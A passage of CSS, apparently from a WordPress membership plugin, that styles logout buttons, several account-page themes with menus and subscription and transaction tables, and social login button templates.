}
.ihc-logout-wrap.ihc-login-template-4{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-4 a{
background: none repeat scroll 0 0 #27AE60 !important;
color: #b3eecc !important;
font-size: 15px;
font-weight: 400;
padding: 7px 30px 7px;
text-transform: capitalize;
border-radius:3px;
border-bottom: 4px solid #1e8449 !important;
}
.ihc-logout-wrap.ihc-login-template-4 a:hover{
background: none repeat scroll 0 0 #43be77 !important;
}
.ihc-logout-wrap.ihc-login-template-5{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-5 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-5 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-6{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-6 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
border-radius:20px;
}
.ihc-logout-wrap.ihc-login-template-6 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-7 a{
background: none repeat scroll 0 0 #6c7a8d !important;
padding: 8px 30px 8px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-7 a:hover{
background: none repeat scroll 0 0 #94a1b2 !important;
}  .ihc-ap-theme-1 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-1 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-1 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-1 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: #3f9cc2;
border-color: #0073aa;
min-width:560px;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#777;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-1 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-1 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-1 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-1 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-1 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-1 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-1 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-1 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-1 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-1 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-2 .ihc-ap-menu{
clear:both;
background-color:#607d8b;
background-color: #444;
min-width:560px;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 17px;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
background-color: #444;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-theme-2  .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#333 !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#47565d !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #e8e8e8;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-2 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-2 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-2 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-2 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform:inherit;
}
.ihc-ap-theme-2 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding:10px;
padding-left:5px;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-2 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-2 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-2 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-2 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-2 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-2 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-2 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-3 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-3 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-3 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-3 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: transparent;
border-color: transparent;
min-width:560px;    
padding: 10px 0;
border-bottom: 1px solid #e6e6e6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
margin: 10px 0;
text-align:center;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 36px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #333;
display:block;
text-align:center;
margin-bottom:7px;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #333;
vertical-align:bottom;
line-height: 20px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
opacity:0.6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a:hover{
opacity:1;
}
.ihc-ap-menu .ihc-ap-menu-item-selected a{
opacity:1 !important;
}
.ihc-ap-theme-3 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-3 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-3 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-3 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-3 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-3 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-3 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-3 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-3 .ihc-ap-wrap{
box-sizing: border-box;
margin: 20px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #777;
min-width: 200px;
}
.ihc-ap-theme-3 .ihc-ap-wrap h3{
font-size: 22px;
font-weight: 700;
margin-bottom: 15px;
color:#777;	
}
.ihc-ap-theme-3 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-4 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-4 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-4 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-4 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-4 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-4 .ihc-ap-menu{
clear:both;
background: #444;
background-color: #444;
border-color: #444;
min-width:560px;
padding: 10px;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
margin-left: 5px;
margin-bottom:5px;
border-radius: 4px;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#3ba1da;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-4 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-4 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-4 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-4 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-4 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-4 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-4 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-4 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-4 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-4 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}  .ihc-sm-template-2{
}
.ihc-sm-template-2 .ihc-sm-item{
padding:0px;
padding-right:0px;
transition: all 0.4s;
-moz-transition: all 0.4s;
-webkit-transition: all 0.4s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm{
width:36px;
height:36px;
text-align:center;
background-color:rgba(0,0,0,0.2);
border-right:1px solid rgba(0,0,0,0.3);
line-height:36px;
font-size:20px;
position:relative;
overflow:hidden;
}
.ihc-sm-template-2 .fa-ihc-sm:before,.ihc-sm-template-2 .fa-ihc-sm:after{
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm:after{
display:block;
left:-100%;
position:absolute;
}
.ihc-sm-template-2 .fa-ihc-sm:before{
left:0px;
position:relative;
}
.ihc-sm-template-2 .ihc-sm-item-label{
line-height:36px;
padding-right:0px;
margin-left:0px;
padding-left:6px;
padding-right:15px;
border-left:1px solid rgba(255,255,255,0.2);
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm{
background-color:rgba(255,255,255,0.1);
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:before{
left:100%;
position:absolute;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:after{
left:0px;
position:relative;
}
.ihc-sm-template-3{
}
.ihc-sm-template-3 .ihc-sm-item{
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-webkit-transform: translateZ(0);
transform: translateZ(0);
box-shadow: 0 0 1px rgba(0, 0, 0, 0);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-moz-osx-font-smoothing: grayscale;
position: relative;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform;
transition-property: transform;
padding: 8px 10px;
color: #484f59;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
margin-top:12px;
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
}
.ihc-sm-template-3 .ihc-sm-item:before {
content: "";
position: absolute;
z-index: -1;
top: 0;
bottom: 2px;
left: 0;
right: 0;
background-image: -webkit-gradient(linear, left top, left bottom, from(#f4f4f4), to(#e7e8ea));
background-image: -webkit-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -moz-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -ms-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -o-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: linear-gradient(top, #f4f4f4, #e7e8ea);
-webkit-transform: scaleY(1);
transform: scaleY(1);
-webkit-transform-origin: 50%;
transform-origin: 50%;
-webkit-transition-property: transform;
transition-property: transform;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:after {
content: "";
position: absolute;
z-index: -1;
left: 0;
right: 100%;
bottom: 0;
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
background-color: rgba(0,0,0,0.2);
height: 4px;
-webkit-transition-property: right;
transition-property: right;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:hover{
-webkit-transform: translateY(-6px);
transform: translateY(-6px);
overflow:visible;
color:#FFF;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:before, .ihc-sm-template-3 .ihc-sm-item:focus:before, .ihc-sm-template-3 .ihc-sm-item:active:before {
-webkit-transform: scaleY(0);
transform: scaleY(0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:after {
right: 0;
}
.ihc-sm-template-3 .ihc-sm-item-label{
padding-right:20px;
}
.ihc-sm-template-4{
}
.ihc-sm-template-4 .ihc-sm-item{
border-radius:5px;
padding:3px;
-webkit-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
}
.ihc-sm-template-4 .ihc-sm-item:hover{
opacity:0.8;
}
.ihc-sm-template-4 .fa-ihc-sm{
width:27px;
text-align:center;
}
.ihc-sm-template-4 .ihc-sm-item-label{
padding-right:10px;
}
.ihc-sm-template-5{
}
.ihc-sm-template-5 .ihc-sm-item{
border-radius:27px;
background-color: white;
padding:3px;
-webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
margin:7px;
}
.ihc-sm-template-5 .ihc-sm-item-label{
padding-right:6px;
}
.ihc-sm-template-5 .ihc-sm-item:hover .ihc-sm-item-label{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item:hover .fa-ihc-sm{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item{
background: rgba(255,255,255,1);
background: -moz-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=1 );
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
